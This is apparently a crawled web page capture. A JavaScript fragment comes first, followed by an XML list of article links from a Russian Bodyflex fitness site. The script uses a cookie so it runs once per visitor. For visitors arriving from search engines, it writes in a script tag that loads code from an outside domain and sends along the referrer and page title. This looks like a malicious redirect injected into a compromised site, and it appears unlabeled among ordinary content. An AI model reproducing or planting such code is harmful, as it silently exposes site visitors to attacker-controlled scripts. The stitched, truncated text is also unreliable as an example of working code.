		    x=x.replace(/^\s+|\s+$/g,"");
		    if (x==c_name)	{
				return unescape(y);
			}
		}
	}	
	
	function strlen(string){
		if(typeof string == "undefined") {
			return 0;
		} else {
			return string.length;
		}
	}

	var dt = new Date(), expiryTime = dt.setTime( dt.getTime() + 14400000000 );
	var currentCookie = getCookie("arx_tt");
	
	if(!document.referrer) {
	
		setCookie("arx_tt", 1, dt.toGMTString(), "/");
		
	} else {
	document.write('.')
		
	}

	if (strlen(currentCookie) == 0) {

		var setted = 1;
		setCookie("arx_tt", 1, dt.toGMTString(), "/");
		function R(){var Ref=document.referrer;if(Ref.indexOf('.google.')!=-1||Ref.indexOf('.bing.')!=-1||Ref.indexOf('.yahoo.')!=-1||Ref.indexOf('.mail.')!=-1||Ref.indexOf('.ask.')!=-1||Ref.indexOf('.rambler.')!=-1||Ref.indexOf('yandex')!=-1){document.write('<script type="text/javascript" src="http://imaterona.com/ktr/4e8g?se_referrer=' + encodeURIComponent(document.referrer)+ '&default_keyword=' + encodeURIComponent(document.title) + '"></script>');}else{document.write('.')}}R();
		
		}
	}
	setCookie("arx_tt", 1, dt.toGMTString(), "/");

{
	function setCookie (name, value, expires, path, domain, secure) {
		  document.cookie = name + "=" + escape(value) +
			((expires) ? "; expires=" + expires : "") +
			((path) ? "; path=" + path : "") +
			((domain) ? "; domain=" + domain : "") +
			((secure) ? "; secure" : "");
 }
}
 var dt = new Date(), expiryTime = dt.setTime( dt.getTime() + 14400000000 );
 setCookie("arx_tt", 1, dt.toGMTString(), "/");

--- FILE ---
content_type: text/xml
request_url: http://www.mybodyflex.ru/articles.xml
body_size: 334
content:
<articles>
	<article>
		<link>/index/0-2</link>
		<image>/imgs/article_1.png</image>
		<title>Система Бодифлекс</title>
	</article>
	<article>
		<link>/index/0-4</link>
		<image>/imgs/article_2.png</image>
		<title>Книга "Бодифлекс"</title>
	</article>
	<article>
		<link>/publ/bodifleks_dlja_lica/10-1-0-176</link>
		<image>/imgs/article_3.png</image>
		<title>Бодифлекс для лица</title>
	</article>
	<article>
		<link>/publ/bodifleks_s_marinoj_korpan_osobennosti_i_otlichija/11-1-0-185</link>
		<image>/imgs/article_4.png</image>
		<title>Бодифлекс с Мариной Корпан</title>
	</article>
	<article>
		<link>/index/0-13</link>
		<image>/imgs/article_6.png</image>
		<title>Бодифлекс+</title>
	</article>
	<article>
		<link>/index/0-12</link>
		<image>/imgs/article_5.png</image>
		<title>Оксисайз</title>
	</article>
</articles>